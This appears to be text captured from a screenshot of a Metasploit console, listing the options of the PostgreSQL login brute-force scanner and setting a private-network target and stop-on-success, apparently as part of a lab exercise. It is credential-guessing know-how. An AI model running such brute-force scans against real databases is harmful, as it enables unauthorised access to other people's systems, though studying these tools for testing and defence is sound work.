 msf6 auxiliary(scanner/mysql/mysql_login) > use 22
[*] New in Metasploit 6.4 - The CreateSession option within this module can open an interactive session
msf6 auxiliary(scanner/postgres/postgres_login) > show options
Module options (auxiliary/scanner/postgres/postgres_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession false no Create a new session for every successful login
DATABASE template1 yes The database to authenticate against
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE /usr/share/metasploit-framework/data/wordlists/postgres_default_pass.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RETURN_ROWSET true no Set to true to see query result sets
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/postgres_default_userpass.txt no File containing (space-separated) users and passwords, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/postgres_default_user.txt no File containing users, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/postgres/postgres_login) > set rhosts 192.168.31.81
rhosts => 192.168.31.81
msf6 auxiliary(scanner/postgres/postgres_login) > set stop_on_success true
stop_on_success => true
msf6 auxiliary(scanner/postgres/postgres_login) >